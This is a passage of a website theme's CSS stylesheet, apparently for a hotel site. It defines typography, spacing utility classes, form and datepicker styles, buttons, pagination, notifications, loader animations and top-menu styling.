  font-size: 1em;
  list-style: outside none none;
  margin-bottom: 6px;
  padding-left: 20px;
  position: relative;
}

ul.list_menu li::before {
  background: #eaeaea;
  border-radius: 100%;
  content: "";
  height: 7px;
  left: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 7px;
}

.navbar-nav li a:hover,
.navbar-nav li a:focus,
.navbar-nav .open a,
.navbar-nav .open a:hover,
.navbar-nav .open a:focus {
  background: none;
}

.alert {
  padding: 15px;
  border-radius: 1px;
  font-size: 15px;
}

.alert i {
  margin-right: 10px;
}

/* ---------- 1.3 Typography ---------- */
a {
  color: #deb666;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

a:hover,
a:focus,
a:active {
  color: #b69854;
  text-decoration: none;
  outline: none;
  background: none;
}

strong,
.strong {
  font-weight: 600;
}

small,
.small {
  font-size: 12px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  padding: 0;
  margin: 0;
  color: #606060;
}

h1 {
  font-size: 34px;
}

h2 {
  font-size: 30px;
}

h3 {
  font-size: 26px;
}

h4 {
  font-size: 22px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 1.1em;
}

p {
  line-height: 28px;
  margin: 10px 0;
}

.tooltip-arrow {
  margin-bottom: 1px;
}

.popover {
  position: absolute;
  padding: 0;
  font-size: 12px;
  border-radius: 4px;
  color: #858a99;
  border: 1px solid #eaeaea;
  text-align: center;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
}

.popover.top {
  margin-top: -15px;
}

.popover-content {
  padding: 5px 10px;
}

.popover.top .arrow {
  border-top-color: #cfd7da;
  border-bottom-width: 0;
}

.popover-title {
  color: #858a99;
  padding: 4px 10px;
  margin: 0;
  text-align: center;
  font-size: 14px;
  letter-spacing: 1px;
  background-color: #efefef;
  border-bottom: 1px solid #eaeaea;
  float: none !important;
  border-radius: 2px 2px 0 0;
}

/* ---------- 1.4 Margins & Paddings & Border Radius ---------- */
.nopadding {
  padding: 0 !important;
}

.nopadding_right {
  padding-right: 0 !important
}

.nopadding_left {
  padding-left: 0 !important
}

.nopadding_top {
  padding-top: 0 !important
}

.nopadding_bottom {
  padding-bottom: 0 !important
}

.p5 {
  padding-left: 5px !important;
  padding-right: 5px !important
}

.pr5 {
  padding-right: 5px !important
}

.pl5 {
  padding-left: 5px !important
}

.nomargin {
  margin: 0 !important
}

.nomarginright {
  margin-right: 0 !important
}

.nomarginleft {
  margin-left: 0 !important
}

.nomargintop {
  margin-top: 0 !important
}

.nomarginbottom {
  margin-bottom: 0 !important
}

.mt0 {
  margin-top: 0px
}

.mt5 {
  margin-top: 5px
}

.mt10 {
  margin-top: 10px
}

.mt15 {
  margin-top: 15px
}

.mt20 {
  margin-top: 20px
}

.mt25 {
  margin-top: 25px
}

.mt30 {
  margin-top: 30px
}

.mt35 {
  margin-top: 35px
}

.mt40 {
  margin-top: 40px
}

.mt45 {
  margin-top: 45px
}

.mt50 {
  margin-top: 50px
}

.mt55 {
  margin-top: 55px
}

.mt60 {
  margin-top: 60px
}

.mt65 {
  margin-top: 65px
}

.mt70 {
  margin-top: 70px
}

.mt75 {
  margin-top: 75px
}

.mt80 {
  margin-top: 80px
}

.mt85 {
  margin-top: 85px
}

.mt90 {
  margin-top: 90px
}

.mt95 {
  margin-top: 95px
}

.mt100 {
  margin-top: 100px
}

.mb0 {
  margin-bottom: 0px
}

.mb5 {
  margin-bottom: 5px
}

.mb10 {
  margin-bottom: 10px
}

.mb15 {
  margin-bottom: 15px
}

.mb20 {
  margin-bottom: 20px
}

.mb25 {
  margin-bottom: 25px
}

.mb30 {
  margin-bottom: 30px
}

.mb35 {
  margin-bottom: 35px
}

.mb40 {
  margin-bottom: 40px
}

.mb45 {
  margin-bottom: 45px
}

.mb50 {
  margin-bottom: 50px
}

.mb55 {
  margin-bottom: 55px
}

.mb60 {
  margin-bottom: 60px
}

.mb65 {
  margin-bottom: 65px
}

.mb70 {
  margin-bottom: 70px
}

.mb75 {
  margin-bottom: 75px
}

.mb80 {
  margin-bottom: 80px
}

.mb85 {
  margin-bottom: 85px
}

.mb90 {
  margin-bottom: 90px
}

.mb95 {
  margin-bottom: 95px
}

.mb100 {
  margin-bottom: 100px
}

.pt0 {
  padding-top: 0px
}

.pt5 {
  padding-top: 5px
}

.pt10 {
  padding-top: 10px
}

.pt15 {
  padding-top: 15px
}

.pt20 {
  padding-top: 20px
}

.pt25 {
  padding-top: 25px
}

.pt30 {
  padding-top: 30px
}

.pt35 {
  padding-top: 35px
}

.pt40 {
  padding-top: 40px
}

.pt45 {
  padding-top: 45px
}

.pt50 {
  padding-top: 50px
}

.pt55 {
  padding-top: 55px
}

.pt60 {
  padding-top: 60px
}

.pt65 {
  padding-top: 65px
}

.pt70 {
  padding-top: 70px
}

.pt75 {
  padding-top: 75px
}

.pt80 {
  padding-top: 80px
}

.mt85 {
  padding-top: 85px
}

.pt90 {
  padding-top: 90px
}

.pt95 {
  padding-top: 95px
}

.pt100 {
  padding-top: 100px
}

.pb0 {
  padding-bottom: 0px
}

.pb5 {
  padding-bottom: 5px
}

.pb10 {
  padding-bottom: 10px
}

.pb15 {
  padding-bottom: 15px
}

.pb20 {
  padding-bottom: 20px
}

.pb25 {
  padding-bottom: 25px
}

.pb30 {
  padding-bottom: 30px
}

.mb35 {
  padding-bottom: 35px
}

.pb40 {
  padding-bottom: 40px
}

.pb45 {
  padding-bottom: 45px
}

.pb50 {
  padding-bottom: 50px
}

.pb55 {
  padding-bottom: 55px
}

.pb60 {
  padding-bottom: 60px
}

.pb65 {
  padding-bottom: 65px
}

.pb70 {
  padding-bottom: 70px
}

.pb75 {
  padding-bottom: 75px
}

.pb80 {
  padding-bottom: 80px
}

.pb85 {
  padding-bottom: 85px
}

.pb90 {
  padding-bottom: 90px
}

.pb95 {
  padding-bottom: 95px
}

.pb100 {
  padding-bottom: 100px
}

/* ========== 2 GENERAL STYLES ========== */
/* ---------- 2.1 Forms ---------- */
.form-group {
  margin: 0;
}

.form-control,
.eb-field {
  color: #8e8e8e;
  border: 1px solid #dedede;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 1px;
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s;
  font-size: 15px;
}

.form-control.empty {
  border-color: #ff0000 !important;
}

.form-control select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  -ms-appearance: none;
  appearance: none;
  text-overflow: ellipsis;
}

.form-select select::-ms-expand {
  display: none;
}

.form_date .datepicker:hover {
  cursor: pointer;
}

textarea.form-control {
  max-width: 100%;
}

.form-control::-webkit-input-placeholder,
.eb-field::-webkit-input-placeholder {
  color: #b3b3b3;
}

.form-control:-moz-placeholder {
  color: #b3b3b3;
}

.form-control::-moz-placeholder {
  color: #b3b3b3;
}

.form-control:-ms-input-placeholder {
  color: #b3b3b3;
}

.form-control:focus {
  border-color: #d4d3d3;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

select:focus::-ms-value {
  background: transparent;
  color: #b3b3b3;
}

.form-control .btn-select,
.form-control .btn-select:hover,
.form-control .btn-select:focus {
  background: none !important;
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  padding: 4px;
  font-size: 1em;
}

.input-group {
  width: 100%;
}

label {
  font-size: 14px;
  color: #858a99;
  letter-spacing: 1px;
  font-weight: 600;
  margin-bottom: 5px;
}

label .label_icon_info {
  color: #858a99;
}


.bootstrap-select.btn-group .dropdown-toggle {
  border-radius: 2px;
}

.bootstrap-select.btn-group .dropdown-toggle:hover,
.bootstrap-select.btn-group .dropdown-toggle:active,
.bootstrap-select.btn-group .dropdown-toggle:focus {
  outline: none !important;
}

.bootstrap-select.btn-group .dropdown-toggle .caret {
  width: 10px;
  height: 10px;
  border: none;
}

.bootstrap-select.btn-group .dropdown-toggle .caret:before {
  position: absolute;
  top: -4px;
  right: 0;
  content: "\f078";
  font-family: FontAwesome;
  font-size: .8em;
  color: #b3b3b3;
}

.datepicker {
  cursor: pointer;
}

.datepicker:focus {
  caret-color: transparent !important;
}

.datepicker-dropdown {
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .05);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .05);
}

.datepicker-dropdown.datepicker {
  padding: 15px;
  border-radius: 2px;
  border: 1px solid #f5f5f5;
  z-index: 999 !important;
}

.datepicker-dropdown.datepicker .datepicker-switch {
  color: #858a99;
  font-weight: normal;
  text-transform: uppercase;
  text-align: center;
  background: #e4e5e7;
  border: 1px solid #dadbdd;
  border-right: 0;
  border-left: 0;
}

.datepicker-dropdown.datepicker .datepicker-switch:hover {
  cursor: pointer;
}

.datepicker-dropdown.datepicker .prev,
.datepicker-dropdown.datepicker .next {
  padding: 0 !important;
  margin: 0 !important;
  text-align: center;
  width: 30px !important;
  height: 30px !important;
  background: #e4e5e7;
  border: 1px solid #dadbdd;
  border-radius: 2px;
  -webkit-transition: .5s;
  transition: .5s;
}

.datepicker-dropdown.datepicker .prev:hover,
.datepicker-dropdown.datepicker .next:hover {
  cursor: pointer;
  background: #deb666;
  border-color: #deb666;
  color: #fff;
}

.datepicker-dropdown.datepicker .day {
  padding: 8px 12px;
  color: #858a99;
  background: #f4fafd;
  border: 1px solid #e7eef1;
  text-align: center;
  -webkit-transition: .5s;
  transition: .5s;
}

.datepicker-dropdown.datepicker .day.active {
  background: #deb666;
  color: #fff;
}

.datepicker-dropdown.datepicker .new.day {
  background: #fefefe;
}

.datepicker-dropdown.datepicker .day.disabled {
  background: #fbf5f5;
  color: #858a99;
  border-color: #ede8ea;
}

.datepicker-dropdown.datepicker .day:hover {
  cursor: pointer;
  background: #deb666;
  border-color: #deb666;
  color: #fff;
}

.datepicker-dropdown.datepicker .day.disabled:hover {
  cursor: not-allowed;
  background: #fbf5f5;
  color: #858a99;
  border-color: #ede8ea;
}

.datepicker-dropdown.datepicker .day.today {
  background: #deb666;
  color: #fff;
}

.datepicker-dropdown.datepicker .datepicker-months,
.datepicker-dropdown.datepicker .datepicker-years,
.datepicker-dropdown.datepicker .datepicker-decades,
.datepicker-dropdown.datepicker .datepicker-centuries {
  max-width: 301px;
}

.datepicker-dropdown.datepicker .datepicker-months table tr td,
.datepicker-dropdown.datepicker .datepicker-years table tr td,
.datepicker-dropdown.datepicker .datepicker-decades table tr td,
.datepicker-dropdown.datepicker .datepicker-centuries table tr td {
  padding: 0;
  padding-top: 10px;
}

.datepicker-dropdown.datepicker .month,
.datepicker-dropdown.datepicker .year,
.datepicker-dropdown.datepicker .decade,
.datepicker-dropdown.datepicker .century {
  display: inline-block;
  width: 50px;
  padding: 10px 0;
  color: #858a99;
  background: #f4fafd;
  border: 1px solid #e7eef1;
  text-align: center;
  -webkit-transition: .5s;
  transition: .5s;
}

.datepicker-dropdown.datepicker .month:hover,
.datepicker-dropdown.datepicker .year:hover,
.datepicker-dropdown.datepicker .decade:hover,
.datepicker-dropdown.datepicker .century:hover {
  background: #deb666;
  border-color: #deb666;
  color: #fff;
  cursor: pointer;
}

.datepicker-dropdown.datepicker .month.disabled,
.datepicker-dropdown.datepicker .year.disabled,
.datepicker-dropdown.datepicker .decade.disabled,
.datepicker-dropdown.datepicker .century.disabled {
  background: #fbf5f5;
  color: #858a99;
  border-color: #ede8ea;
}

.datepicker-dropdown.datepicker .month.disabled:hover,
.datepicker-dropdown.datepicker .year.disabled:hover,
.datepicker-dropdown.datepicker .decade.disabled:hover,
.datepicker-dropdown.datepicker .century.disabled:hover {
  cursor: not-allowed;
}

.bootstrap-select .dropdown-menu {
  margin-top: -30px;
  margin-bottom: 15px;
  border-radius: 2px;
  border: 1px solid #f2f2f2;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .05);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .05);
}

.bootstrap-select .dropdown-menu li a {
  color: #858a99;
}

.bootstrap-select .dropdown-menu .popover-title {
  padding: 4px 10px !important;
  background: #e4e5e7;
  font-size: 1em;
  text-transform: uppercase;
  border-bottom: 1px solid #dadbdd;
  border-radius: 2px 2px 0 0;
}

/* ---------- 2.2 Buttons ---------- */
button,
input {
  outline: none;
}

.button,
.btn {
  border: 1px solid;
  border-radius: 2px;
  font-size: 14px;
  max-width: 100%;
  padding: 10px 15px;
  background: #deb666;
  border-color: #deb666;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: .04em;
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s;
  display: inline-block;
  line-height: 26px;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  -ms-touch-action: manipulation;
  touch-action: manipulation;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.btn.btn-small {
  font-size: 12px;
  padding: 2px 10px;
  text-transform: none;
}

.button:hover,
.btn:hover,
.btn:focus,
.btn:active:focus {
  color: #fff;
}

.btn_rounded {
  border-radius: 50px;
}

.btn_box_shadow {
  -webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.10);
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.10);
}

.btn_box_shadow:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn_animation_hover:hover {
  transform: translateY(-2px);
  -webkit-transform: translateY(-2px);
}

.btn_box_shadow_hover:hover {
  -webkit-box-shadow: 0 15px 30px rgba(0, 0, 0, 0.10);
  box-shadow: 0 15px 30px rgba(0, 0, 0, 0.10);
  transform: translateY(-2px);
  -webkit-transform: translateY(-2px);
}

.btn_full {
  width: 100%;
}

.btn_center {
  margin: 0 auto;
}

.button.btn_lg {
  font-size: 1em;
  padding: 12px 20px;
}

.button.btn_sm {
  font-size: 11px;
  padding: 3px 10px;
}

.button.btn_xs {
  font-size: 12px;
  padding: 0px 8px;
}

.button.btn_yellow {
  background: #deb666;
  border-color: #deb666;
  color: #fff;
}

.button.btn_gold {
  background: #c7ba88;
  border-color: #c7ba88;
  color: #fff;
}

.button.btn_dark {
  background: #5e6667;
  border-color: #5e6667;
  color: #fff;
}

.button:hover,
.button:active,
.button:focus {
  background: #b69854;
  border-color: #b69854;
  color: #fff;
}

.button.btn_yellow:hover,
.button.btn_yellow:active,
.button.btn_yellow:focus {
  background: #b69854;
  border-color: #b69854;
}

.button.btn_gold:hover,
.button.btn_gold:active,
.button.btn_gold:focus {
  background: #bcb081;
  border-color: #bcb081;
}

.button.btn_dark:hover,
.button.btn_dark:active,
.button.btn_dark:focus {
  background: #4f5758;
  border-color: #4f5758;
}

.button.btn_lg i,
.rev-btn i {
  margin-right: 10px;
}

.button i,
.btn i {
  margin-right: 10px;
  font-size: 10px;
}

.button .icon i {
  right: 14px;
  margin-top: 0;
  vertical-align: middle;
  border-radius: 50%;
  line-height: 20px;
  height: 20px;
  width: 20px;
  background: #deb666;
  margin-left: 10px;
  margin-right: 0;
  color: #fff;
  font-size: 8px;
  text-align: center;
}



.button:hover .icon i {
  background: #fff;
  color: #deb666;
}

.button.btn_sm i {
  margin-right: 6px;
}

.button.btn_xs i {
  margin-right: 6px;
}

.button.bb {
  border-bottom: 2px solid rgba(0, 0, 0, .2) !important;
}

.fw {
  width: 100%;
}

.btn_load_more {
  border-radius: 50px;
  text-align: center;
  text-transform: uppercase;
  padding: 21px 40px;
  padding: 21px 40px;
  background: #ddbf5e;
  color: #ffffff;
  letter-spacing: 1px;
  border: none;
  -webkit-transition: .5s;
  transition: .5s;
  line-height: 0;
  background: #f5f5f5;
  border: 1px solid #eeeeee;
  color: #858a99;
  font-weight: 700;
}

.btn_load_more:hover {
  background: #eeeeee;
}

.social_media a {
  background: #fff;
  border: 1px solid #eaeaea;
  display: inline-block;
  height: 40px;
  width: 40px;
  border-radius: 1px;
  line-height: 40px;
  margin-right: 22px;;
  text-align: center;
}

.meta_post .social_media a {
  margin-right: 10px;
}

.social_media a:hover {
  color: #fff;
}

.social_media a:last-child {
  margin-right: 0;
}

.social_media .facebook {
  color: #3b5998;
}

footer .widget_zante_contact_footer_widget .social_media a:hover {
  color: #fff;
}

.social_media .facebook:hover {
  background: #3b5998;
  border-color: #3b5998;
}

.social_media .twitter {
  color: #4099FF;
}

.social_media .twitter:hover {
  background: #4099FF;
  border-color: #4099ff;
}

.social_media .pinterest {
  color: #cb2027;
}

.social_media .pinterest:hover {
  background: #cb2027;
  border-color: #cb2027;
}

.social_media .linkedin {
  color: #007bb6;
}

.social_media .linkedin:hover {
  background: #007bb6;
  border-color: #007bb6;
}

.social_media .youtube {
  color: #bb0000;
}

.social_media .youtube:hover {
  background: #bb0000;
  border-color: #bb0000;
}

.social_media .instagram {
  color: #125688;
}

.social_media .instagram:hover {
  background: #125688;
  border-color: #125688;
}

.social_media .tripadvisor:hover {
  background: #00af87;
  border-color: #00af87;
}

.zante-pagination {
  text-align: center;
}

.pagination .nav-links .page-numbers {
  float: left;
  margin-right: 15px;
  color: #858a99;
  font-weight: 700;
  display: inline-block;
  font-size: 13px;
  line-height: 42px;
  height: 43px;
  min-width: 43px;
  padding: 0 11px;
  text-align: center;
  background: #f5f5f5;
  border: 1px solid #eeeeee;
}

.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers:hover {
  background: #deb666;
  border-color: #deb666;
  color: #fff;
}

.pagination li {
  float: left;
  margin-right: 15px;
}

.pagination li.next_pagination>a,
.pagination li.prev_pagination>a {
  color: #AAA;
}

.pagination li a,
.pagination li a:hover,
.pagination li.active a,
.pagination li.disabled,
.pagination li.page_of {
  color: #858a99;
  font-weight: 700;
  display: inline-block;
  font-size: 13px;
  line-height: 42px;
  height: 43px;
  min-width: 43px;
  padding: 0 11px;
  text-align: center;
  background: #f5f5f5;
  border: 1px solid #eeeeee;
  cursor: pointer;
}

.pagination li a:hover,
.pagination li.active a,
.pagination li.next_pagination>a:hover,
.pagination li.prev_pagination>a:hover {
  background: #deb666;
  border-color: #deb666;
  color: #FFF;
}

.zante-link-pages {
  margin: 30px 0;
}

.zante-link-pages span {
  padding: 10px;
  margin-right: 10px;
  color: #fff;
  border-color: #faebcc;
  border: 1px solid #ccc;
  background: #ccc;
  border-radius: 0px;
}

.zante-link-pages a span {
  border: 1px solid #eeeeee;
  background: #f5f5f5;
  color: #858a99;
}

/* ---------- 2.3 Titles ---------- */
.main_title {
  position: relative;
  margin-bottom: 50px;
}

.main_title h2 {
  display: inline-block;
  position: relative;
  font-size: 32px;
  font-weight: 800;
  line-height: 38px;
  letter-spacing: 0.5px;
}

.main_title.mt_dark h2 {
  color: #444;
}

.main_title.mt_blue h2 {
  color: #deb666;
}

.main_title.mt_yellow h2 {
  color: #deb666;
}

.main_title.mt_white h2 {
  color: #fff;
}

.main_title.mt_wave .title:after {
  content: "";
  display: block;
  height: 5px;
  position: relative;
  width: 80px;
  margin: 10px auto;
}

.main_title.text-left .title:after {
  margin-left: 0;
}

.main_title.text-right .title:after {
  margin-right: 0;
}

.main_title.mt_wave .title:after {
  background: url("../images/icons/wave.svg");
  opacity: .5;
}

.main_title.mt_wave.mt_dark .title:after {
  background: url("../images/icons/wave_dark.svg");
}

.main_title.mt_wave.mt_blue .title:after {
  background: url("../images/icons/wave_blue.svg");
}

.main_title.mt_wave.mt_yellow .title:after {
  background: url("../images/icons/wave_yellow.svg");
}

.main_title.mt_wave.mt_white .title:after {
  background: url("../images/icons/wave_white.svg");
}

.main_description {
  font-size: 18px;
  line-height: 28px;
}

.main_title.text-center .main_description {
  margin: 0;
  padding: 0 15%;
}

.main_title.mt_white .main_description {
  color: #fff;
}

.main_title.mt_dark .main_description {
  color: #444;
}

/* ---------- 2.4 Notification ---------- */
.notification {
  position: fixed;
  padding: 8px;
  bottom: 15px;
  right: 15px;
  width: 55px;
  height: 55px;
  border-radius: 3px;
  color: white;
  opacity: 0;
  overflow: hidden;
  -webkit-animation: scale-in .3s ease-out forwards, expand .3s 1.5s ease-out forwards;
  animation: scale-in .3s ease-out forwards, expand .3s 1.5s ease-out forwards;
  z-index: 99;
}

.notification:hover {
  cursor: pointer;
}

.notification.success {
  background: #a7d155;
}

.notification.error {
  background: #E34F4F;
}

.notification .notification-icon {
  margin-right: 10px;
  float: left;
  width: 40px;
  height: 40px;
  border-radius: 25px;
  background: #ce4848;
  text-align: center;
}

.notification.error .notification-icon {
  background: #ce4848;
}

.notification.success .notification-icon {
  background: #97bd4f;
}

.notification .notification-icon i {
  font-size: 22px;
  line-height: 40px;
  color: #f5f5f5;
}

.notification-text {
  opacity: 0;
  font-size: .9em;
  text-align: left;
  color: #f5f5f5;
  letter-spacing: .5px;
  -webkit-animation: fade-in 1s 1s ease-in forwards;
  animation: fade-in 1s 1s ease-in forwards;
}

@-webkit-keyframes scale-in {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes scale-in {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@-webkit-keyframes expand {
  0% {
    width: 55px;
  }

  100% {
    width: 330px;
  }
}

@keyframes expand {
  0% {
    width: 55px;
  }

  100% {
    width: 330px;
  }
}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fade-in {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

.notification.scale-out {
  opacity: 1;
  -webkit-animation: collapse .3s ease-in forwards, scale-out .3s 1.5s ease-out forwards;
  animation: collapse .3s ease-in forwards, scale-out .3s 1.5s ease-out forwards;
}

.notification.scale-out .notification-text {
  -webkit-animation: fade-out 1s ease-in forwards;
  animation: fade-out 1s ease-in forwards;
}

@-webkit-keyframes collapse {
  0% {
    width: 330px;
  }

  100% {
    width: 55px;
  }
}

@keyframes collapse {
  0% {
    width: 330px;
  }

  100% {
    width: 55px;
  }
}

@-webkit-keyframes scale-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes scale-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fade-out {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/* ---------- 2.5 Loader ---------- */
#loading {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 9999;
  left: 0;
}

#loading .inner {
  width: 100%;
  height: 100%;
  position: relative;
}

.loading_effect {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 150px;
  margin-top: -80px;
  margin-left: -50px;
}

.loading_effect .object {
  width: 20px;
  height: 20px;
  background: #deb666;
  float: left;
  margin-right: 20px;
  margin-top: 65px;
  border-radius: 50% 50% 50% 50%;
}

.loading_effect #object_one {
  -webkit-animation: object_one 1.5s infinite;
  animation: object_one 1.5s infinite;
}

.loading_effect #object_two {
  -webkit-animation: object_two 1.5s infinite;
  animation: object_two 1.5s infinite;
  -webkit-animation-delay: 0.25s;
  animation-delay: 0.25s;
}

.loading_effect #object_three {
  -webkit-animation: object_three 1.5s infinite;
  animation: object_three 1.5s infinite;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

@-webkit-keyframes object_one {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes object_one {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes object_two {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes object_two {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

@-webkit-keyframes object_three {
  75% {
    -webkit-transform: scale(0);
  }
}

@keyframes object_three {
  75% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
}

.loading_effect2 {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 50px;
  width: 300px;
  margin-top: -25px;
  margin-left: -150px;
}

.loading_effect2 .object {
  width: 18px;
  height: 18px;
  background: #deb666;
  float: left;
  margin-top: 15px;
  margin-right: 15px;
  border-radius: 50% 50% 50% 50%;
  -webkit-animation: loading_effect2 1s infinite;
  animation: loading_effect2 1s infinite;
}

.loading_effect2 .object:last-child {
  margin-right: 0px;
}

.loading_effect2 .object:nth-child(9) {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.loading_effect2 .object:nth-child(8) {
  -webkit-animation-delay: 0.8s;
  animation-delay: 0.8s;
}

.loading_effect2 .object:nth-child(7) {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.loading_effect2 .object:nth-child(6) {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.loading_effect2 .object:nth-child(5) {
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.loading_effect2 .object:nth-child(4) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.loading_effect2 .object:nth-child(3) {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.loading_effect2 .object:nth-child(2) {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

@-webkit-keyframes loading_effect2 {
  50% {
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
  }
}

@keyframes loading_effect2 {
  50% {
    -webkit-transform: translate(0, -50px);
    transform: translate(0, -50px);
  }
}

.loading_effect3 {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 200px;
  width: 200px;
  margin-top: -100px;
  margin-left: -100px;
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.loading_effect3 .object {
  border-radius: 50% 50% 50% 50%;
  position: absolute;
  border-top: 5px solid #deb666;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #deb666;
  border-right: 5px solid transparent;
  -webkit-animation: loading_effect3 2s infinite;
  animation: loading_effect3 2s infinite;
}

.loading_effect3 #object_one {
  left: 75px;
  top: 75px;
  width: 50px;
  height: 50px;
}

.loading_effect3 #object_two {
  left: 65px;
  top: 65px;
  width: 70px;
  height: 70px;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.loading_effect3 #object_three {
  left: 55px;
  top: 55px;
  width: 90px;
  height: 90px;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.loading_effect3 #object_four {
  left: 45px;
  top: 45px;
  width: 110px;
  height: 110px;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

@-webkit-keyframes loading_effect3 {
  50% {
    -webkit-transform: rotate(360deg) scale(0.8);
    transform: rotate(360deg) scale(0.8);
  }
}

@keyframes loading_effect3 {
  50% {
    -webkit-transform: rotate(360deg) scale(0.8);
    transform: rotate(360deg) scale(0.8);
  }
}

/* ---------- 2.6 Back to Top ---------- */
#back_to_top {
  height: 55px;
  width: 55px;
  background: #deb666;
  border-radius: 3px;
  right: -100px;
  bottom: 30px;
  position: fixed;
  text-align: center;
  -webkit-transition: .5s;
  transition: .5s;
  z-index: 99;
}

#back_to_top.left {
  left: -100px;
}

#back_to_top i {
  color: #fff;
  line-height: 55px;
  font-size: 22px;
}

#back_to_top:hover,
#back_to_top:focus {
  background: #b69854;
  -webkit-box-shadow: 0 5px 10px 0 rgba(35, 50, 56, 0.1);
  box-shadow: 0 5px 10px 0 rgba(35, 50, 56, 0.1);
}

#back_to_top:hover {
  cursor: pointer;
}

#back_to_top.active {
  right: 30px;
}

#back_to_top.left.active {
  left: 30px;
}

/* ========== 3 TOP MENU ========== */
/* ---------- 3.1 Top Menu ---------- */
.top_menu {
  width: 100%;
  position: relative;
  font-size: 14px;
}

.top_menu {
  background: #fff;
  border-bottom: 1px solid #f2f2f2;
  color: #858a99;
}

.top_menu.transparent {
  background: transparent;
  position: absolute;
  z-index: 1050;
  border-bottom: none;
  top: 0px;
  color: #fff;
}

.top_menu.transparent a {
  color: #fff;
}

.top_menu.transparent .dropdown-menu a {
  color: #858a99;
}

.top_menu.transparent a:hover,
.top_menu.transparent a:focus,
.top_menu.transparent .dropdown.open a.select {
  color: #deb666;
}

.top_menu .welcome_mssg {
  display: inline-block;
  padding: 2px 0;
  float: left;
}

.top_menu a {
  color: #858a99;
}

.top_menu a:hover,
.top_menu .dropdown.open a,
.top_menu .dropdown.open .dropdown-menu a {
  color: #858a99;
}

/* ---------- 3.2 Right Menu ---------- */
.top_menu .top_menu_right {
  padding: 2px 0;
  float: right;
}

.top_menu .top_menu_right li {
  display: inline-block;
  float: left;
  padding-left: 30px;
}

.top_menu .top_menu_right li:first-child {
  padding-left: 0px;
}

.top_menu .top_menu_right li i {
  margin-right: 4px;
}

/* ---------- 3.3 Language Switcher ---------- */
.top_menu .dropdown .select {
  padding-bottom: 12px;
}

.top_menu .dropdown .select .caret,
.top_menu .dropdown .select .caret-up {
  margin-top: 0px;
  margin-left: 5px;
}

.boxed.top_menu .dropdown-menu {
  min-width: 100px;
}

.top_menu .dropdown-menu {
  border: none;
  border-radius: 0px;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  margin: 0;
  margin-top: 0px;
  min-width: 110px;
  z-index: 9999;
  margin-left: -15px;
  -webkit-box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.top_menu .dropdown .dropdown-menu {
  animation-name: TopMenu;
  animation-duration: .3s;
  animation-iteration-count: 1;
  animation-timing-function: ease;
  animation-fill-mode: forwards;
